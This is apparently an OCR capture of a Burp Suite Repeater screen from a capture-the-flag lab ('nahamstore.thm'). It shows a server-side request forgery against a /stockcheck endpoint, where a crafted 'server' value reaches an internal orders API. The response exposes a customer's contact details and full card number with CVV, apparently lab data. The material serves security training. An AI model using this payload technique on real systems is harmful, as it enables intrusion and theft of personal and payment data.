 Burp Project Intruder Repeater View Help Param Miner Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
5 × +
Send Cancel < >
Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex Hackvertor
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 140
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://nahamstore.thm
9 Referer: http://nahamstore.thm/product?id=2&name=Sticker+Pack
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; token=646ce1439551228ca6c831304d057ff4
13 Connection: keep-alive
14
15 product_id=4dbc51716426d49f524e10d4437a5f5a&server=
stock.nahamstore.thm@internal-api.nahamstore.thm/orders/4dbc51716426d49f524e10d4437a5f5a#
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 12 Nov 2025 14:54:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; expires=Wed, 12-Nov-2025 15:54:01 GMT;
Max-Age=3600; path=/
7 Content-Length: 386
8
9 {"id":"4dbc51716426d49f524e10d4437a5f5a","customer":{"id":1,"name":"Rita
Miles","email":"rita.miles969@gmail.com","tel":"816-719-7115","address":{"line_1":"3914 Charles
Street","city":"Farmington Hills","state":"Michigan","zipcode":"48335"},"items":[{"name":"Sticker
Pack","cost":"15.00"}],"payment":{"type":"MasterCard","number":"5376118225360051","expires":"05\/2024","C
VV2":"610"}}}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Response headers 6
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done
673 bytes | 122 millis
Event log (6) All issues (6)
Memory: 312.5MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.